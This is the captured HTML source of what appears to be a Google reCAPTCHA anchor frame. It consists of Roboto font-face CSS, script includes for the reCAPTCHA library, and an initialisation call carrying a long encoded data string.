  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="70ACWvtlegTG5v4AMEUM6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="70ACWvtlegTG5v4AMEUM6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="70ACWvtlegTG5v4AMEUM6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ZBIHfcK7AFLCq28wwo0ELsORw40GwrRpJXRVDQYyw5IjM8Kdw5HDuT8fTQLCgMKqRUTCpsOkw5pOJRpQNk7Dg1LCksKJw43DusKaEsO7w48iw7jCm8KlI8ONfsOPA11gw4VqMsOJwo5/w5vChmnCqsKbN8Kzwo/Cg2jDnUjCvsKPWVBVwrI4WTrCulzDowDCqcKVHjRjwpXDslPCvcOUw6nDhcKZHA8Re8O4wpTCnyzDo8KhMWlXw4Qcwo3DqnfDrghtIMO5w6nClcOxIEvDosK2XDnDjMO3UyjClsOXWVnCkE8qPMKORMObwpHCq8KowoTCum7Do8KZwo1sYcOlwodEwrnCinXCuS/DncKfFzLCoArChsOjMELDjcOuw6nCqkhuPsO4Rg/DlsKCe8O5ZMK8w7ckwoF+wqzCgcKhworCrcKuwposwqnCrcOpwr/[base64]/DlyrDogrCq8Ojwp8APy3DqnPDqMKlbcO+w4M+w482w6TCrsO5wq5zUAHCnQ9KSQkcwofDqsKpFsOZwp7CrT5ZwowzAzfDtMOoQMOqDsKCesKDw5rCsnFbw5zCjMKqwr5owrbCuUnDm8KIcMO2w65PwqjCmyXCm1pbZDrCgsKHw6deUE/[base64]/Dl8O1w4bDl2IFw4/[base64]/DrMKmwrXDjBMYKMO1e8KRLm/[base64]/w5DCh8Ocw6ViPBc4ZMK4w7DClRvDsGbCuMO/[base64]/[base64]/CuEksYnhgYsOzSMKDwo8mBcO8wobCtzZNw77DvMOVw4bDlMKowq/[base64]/CqcKnw7fDvSnDgsKNGUQDw5kXCcKqw4R5FX/Cp2bCqlAuwpvDsQrDrHrCtcKsesOgwqFvwqTCpUfCnkjDgcKaCAXDisOOccK0w6/DhW1tCG3CisOWZ0LCjSt4w7vDm8KNUH7DgcOhw58Wwo4eYcKgDMKMJG7CpC/DlyJUw6sDPmvCqsK/w6nCs8OVw7/CvMOhw4kLwrxGwoHDpcKswp/CnsKswpR3wovDhgzCgVUnwovDrMKiwqjDtMOIwq7Dg8O3K07CkMOnR1xVdcKQdMO/Gi3ChMOWw69jw7HDpsOqwrfDuD9nZMK1HsKHworCpcKICTfCk0BVw4nDpMKUwpLDrcK0wootw4MOwprDpMOsw6XCksKOCMO3HWPDgcK3UsKUbBzChMK1OlzCisOdRGvChsO0Y8OodsO8wpU1w7RQwp9TwrDDhx3Di8OXEsKYw6nDuQfDri8SIi/Cv386V3/CuWTDi0zCr2/[base64]/dcOtwqHCscO4J8Oswp0WFcOLSMKHN21lw6YtLsORwoPDnSfCp8OMQh1JSAcdwrXCvx5UworDmxhNQcKYwqNnbsOlwp3DkHHDu8O+wrHDknAjNA7Di8KaMkPDqVlZOxPDk8O/wpHDq8KzwqjCuhHDmMKaMiHCusOMwo0qw6/CpTxLw71dLMO6ZcOgw6/[base64]/wpRuw6Vhf1p5BxlowoHCmR/[base64]/DiWkwwqt/QMKdwrIPwppzcMOCRUDCj3NNdcK5wpXCjsO2w5rCv8OHw4lYYB/CgsO1wrfCvTlsQsOFw6RKEMOJw5RlS8OZwpjDtFJ+wodJwrHCki1hSMOSwq/Dg8OZNcKxwrrDp8K/fMOawoHCgQl9YXMedhPCo8Orw4VOHsOQMxVww4bDkXjCpAvCo14dNcK8w5ccA8K5wo8ow4/CssOyMXrDmMKjZFbCo2HCi8OJLMOBw4/CrlkWwo/CmcOsw6TDnsKqwp3DlFF5OcONPhJXw4bCs8K1wojDrsONw4DDnMOQwoRpw6pGUsK8w5bCiTEhVnoKw7UeSMOFwobCqsKmwqlowp/Ck8KTXMOswpXDsMOVWUTCmcObwqk9w7gOw6RiYn4IwqFBB1ERe8KmVVXCs385FCNXw5rDqsKcUcOLQMKLw6gkw6dOw5TClcKCwqvCqcK2IT3DonfDtnZVfQLDpcK6wrUVFSt6woLDmWl1woXDkMKcdcOAw7Ulwp19w6FJwolJworDlErCskjDr0/[base64]/GMO+CWXCv2lqNx9ETMOVwodgFxXClG7CoypGBn9cbCXDgMOjwqLCvm7CiyZzMQBgwqopFnArwpzCnMKKwoRdw7Vxw7zDqcK7wrB7w7wdwrnCkkvCtzrCmMKNwqrDoCbDgU/[base64]/ZMKlwovCqsKhw40iDsKWwqDDo8KHW8KGAV/DpMO+w7TCvGPCl0nDr8KkwozDoMOqQ8OxwrvCvMO8WFDCnWHDmQvDicOnwo9Zwr3Dnio/[base64]/CosOYwp1vwoIATSI6wr3DucO0KGBZUi/DmcOnwqAVw4o3VVcsw57CosKBwqbDv17DvsOCwrE0cMO1HHNyLSAmw4XDo3PCpsOoXcK3wq0Rw5gjwrVgdUTDl31Tf2BaUAjCmwXDhcKNw70DwrnClsOWcMKLw5x3w4/[base64]/DocKRBXjDsArClyVaCcOrw5BANcOAUGVTw7XCkl1bWsOpCsO2w6LCg8OgK8KcwpTDuknCucOWIFUjbT83fm/DgiHDj8KjA8KZKsO6SUDDm3gmcCgAHcO9w5oPw7DDvCogA3JBNcOfw6RtGGJcbR99w5t0woApaFAIF8KOw6NgwqYUY1RlFngCLBbCncKINWUJw6jDs8OzIcK8UkPDmg3CsTAUaV/DoMOGQ8OJD8KEwqPDiXPDpxdnw4HDhivCvMKkwq40TcOBw7JMwr8UwqzDrsOhwrXDu8KPIMOMIAoNOcKuL2FZXsK4w6XDth/Cm8OOwqTCocOhESbClAwpRMOfa37CgsOHY8KWWDnCtsK1U8OIKsOZwpjDojpew69xwrfCicOwwrRAOx/DosOHwq8KESgrw58vFsKzYALDrMK6EQc8wp7DvHwsacOFWGXCjsO0w7XCtFzCkhHCgMKgw7bChnkXFcKXHWLCmzTDnsKuwogowrbDusOowpsJC2rDiSUZwpNcFsKgT3NRDsKGw75THsO3wrfDgsKTKELCmsO8w5nDpyvClsK/w4/DvcOrwosewqQhTEpkwrHChlBNL8KNw7vCpsOsYsOqw4jCk8KzwrdOXWFAEcK5CcK9woAcLcObPcOIO8OAw4HDr0TCu3HDosKLwonCmcKGw797YcO4wr7DvlIFJTfCnXsKw7tuw5Y+wqzCh3jCicO1w7vCp11LwqzCi8OnAxrDiMO9wolnw6nCiDFdwohywpY8wq1Nwo/DjsOvY8ONwqM2woB1MMKcOsOzWwXChkDDgMOcbsKAW8K/wrdxw6BhGcOLw7QgwrJ8w5IsHsK8w6jCpcO/A2QBw6E8wonDrMOwHcOdw5jCqcKuwoobwqfDoMKIwrHDn8OUTVUuwrNWw7heXBFZwr5vJMOLNMOuwoVgwp95wr/CqcOKwos8MsKYwpnCiMKPe2bDoMKraBNNw5lNCkbClsK0JcOywqvDn8Kgw7zCtS4Gw5bDoMKQwpYVwrvCkQLCm8OuwqzCrMKlw7U4FTPCn0RSfMK4VcKvWsKXIsOWdsO7w4JuJRbCvMKOd8OEDBE2UMONw4wOwr7Cg8KOwoVjw5/DjcOAwqjDjRBZZQNnSB9gBwPDucOSw5XCsMOyNS9bAB/Ct8K/JHd9w4wKQiZjw6oUQDlVMsKlw6DCsUsRS8OvQMO3VsKUw7Znw4HDjRsrw4XDhcO0Q8KNAMKcO8OHwoMXGz/CmW/[base64]/[base64]/CmjTDokjDlsKQHW05w6TCoScLw4bDoMK9wo8gwrQAPsKWwo4RBMKjw6RAw7TDi8O9RcKRw67DlcOoSsKBLMKdVcOPGSzCtE7Dtj9JwrvCmgpBEl3Ck8OGMMOPw5thw7Q0d8O+wr3DmcKyfg/CiTFgw7/DkTPDmB8MwqVfwrzCs1siSyYlw4bDlWtOwpzDlsKGw5MNwrE9w4PCmcKeQgETNQrDqV9RWsOZAcK4R07CkMK7aFd8w7vDvMKBw6/[base64]/w6zDvcK5AXnCqcKoHgtoXiUJw7LCh2vDvF7DiAEVLcKzBSLCj3g9YcKHGMOVFMO5w6DDmsK+K2UGw4zCosOhw7sjcjp9UjbCixY2wrrCusOcW2TCpyZxFxrCpg/DjMKeFzpOD1jDmGx6w5AuwqbCgMKewp/DsUPCvsKTDsOKwqfDiRYKw6zCs3zCtgMwSn/CojtJwqJFQ8O3wr9zw41GwoB+w6kowq8VGMKBwrNJw4/Dm2ZgCCTDjsODGsOQCMOpw7UzFcOdWinCrXs3wqTCkTLDkXdjwqxsw74LHREsDB/DoAXDh8OWFsOTcQTDucK6w7ZuRRpnw7vCoMKHH3/[base64]/[base64]/CkHEBV8O0ZljDgxVDw7/DrF06wptMw4tpMW/[base64]/wrJOw7UjQUDCuEoxwq7DgMKXwojDssKYwrN7PCbCqMKgB2gtwrHDgMKBIRNMMsOgwrfCvBPDkMO/ZTcNwq/CusO6MMOmcxPCmcOVw4fCg8K3w6fDuT0gw6FkA0hbw50WSnMRQCDDg8OLeEbCtlrDmEHDqMO8W0/Dn8KGaS3ChVvCnllyIsOJw6vCl1LDpnYZM1nDiWvDksOawrYYBVFXMsOORcKRwr7CuMOReR/DhRnChsK2N8OewpjDq8K8fC7DtWHDhCdQwobCqMO+NMOyeikiJj3CpsOkCcKBCcKjMCrCtsOTCMOuGSnDuHzDssOfRsOjwo1LwqHDiMOjw6rDn09JZCrCrnAnw6rDqcKFb8OowrPDoDTCocOdw6nDncKoehnDi8O5fxoXw45qW3DCvMKUw6vDt8OTalYgwrJ4w5/[base64]/DusOtLgFdacKkwrtuE8ORw4HDsm87bMO5HMOQw7zDnhfDmcO3w5hPXsOYwprDnyp2wpDClMOmwroSIwFTUsO4SA3CjnomwqMqw4zChDHCri7DosK9wpUMwrLDok/Cl8KQw5vCgBHDhMKXMcOCw44NR0vCrsKqEB8owrg6w4nCqcKCw5rDkcOqQsKHwpldQDzDocO/TcKGRsO1dMOQwrrClzbDl8KIw6bCpUtOMUwZw7VPFA/ChMKoUkRVECJNw4xjwq3CisOeDm7CusOaMTnDgcOyw7zCrWPChsKOcMK9XMK+woZPwqoXwozDhAvDpijCm8KIw4o4A29bZMK7wr/DnljDlcKjAjHDjCE+wp7CjcOFwqM2woDCgsOcworDthTDlVQ6cGDCkkcgD8KLS8Osw7wTW8KrScOtQx4kw6nCnsOhYQvCrcKvwrA8YVTDuMOuwp4nwogvDcOKAsKXGCnCiEtAA8Kqw4PDsTlse8OQGsOGw447HMOswqJXNU8XwrkSMXvCq8O0w7JBeSLDnmp2CD/DixU5J8OywoPDpgwRwoHDtsKMw54DJsKiwr/DncK3C8Kvw7HDuwrDuSgPSMKPwqt4w45yDsKPwqwAesK5w77Cmn9HFinDmj0tSDNUw4TCpTvCrsKtw4DDnVpzO8KpTyvConPDmifDoQfDmBfDqcK+w5zCggIowpwSfcKfwp3CuTPCt8OMTcKfw7rCohpgc27DnsKDwqzDoEsIA23DtMKOW8KDw7N1wo/Dr8KuXwrCtGHDuwbCu8KZwpTDgHY1e8OxNMOUIcKawqNUwobCnErDrcO+wokSDsKpRcKlUcKVDMKew74Bw5JWwqRdacOOwpvDlMK/wo5YworDkcObw6sMwog+w6V6w4fDiW0Vw6VDw4jCs8OMwp/CoG3Cm1XCg1PDhQ/DucKXwo/DisOUw4lGDSRnIVwxEWzCr1vDi8OMw4HDjcKbX8KBw7tBDRvCtRY1EgTDlnB+RsOkbsOxLynDjUrDniLColnDrTPCm8OXOlhww7zDr8OtfFfCqsKWNcKJwqlkwpzDt8KRwpTCt8O+w4PDrsOeNMKLVV3DmsKHSDI9w7TDgyjCpMKIJMKcwo5wwqDCqsOkw7gPw7/CiH5KJcOfw6cPUwU/U2MaZm92fMO+w5hzWSzDj2XCsSAQFzzCmsOWwoNvaG1xw5ZYGR5RNlZmw75kw74wwqQ8wqvCpSnDgnXCnzDCi2DDqmJ9T28xISXCoTJFQcKqwr/[base64]/CmC3DjgMhw4dnFcOMUsK2wq3CoDfDksOqw7p0WsOnwrrCv8KUEH4xw5/CiS7CtsKEw7tuwr0xYsKod8K6E8Ozaw4zwrFWNMKwwpTCiVLCvBlLwpzCr8KFacOzw6MPXsKwficlwrlowpUrbMKbL8KpcMOaeUJXwr/[base64]/w48twqXDmMO2Z0DCl2siw4E3wrrCm21+wqhNwpM7HWnDk2R/CgJ8w7nDgcObLsO1bFHDsMOgw4BFw4fDm8ObDMKWwrF2w742M3RMwrR6PGnCjjfCkB7DjijDijjDrEllw4rCuTzDuMO9w5XCvT7Ds8Oibwd7wotxw4l5wq/DhcO7URVPwoVpwplZaMKyesO0WMOxBW9uDcK0MynDjMOMXcKxQRRcwpXDmsO6w4TDpcO/RlgHw74wFBrDsmbDrsOOEcKawpbDgjvDs8Oiw4dewq48woxGw6tIw4PCgCAnw5oYQzl7woXDtcKuwqDCsMKhwofDg8KCw6Yyb10PUcKjw4oRXWl1EzteF1/[base64]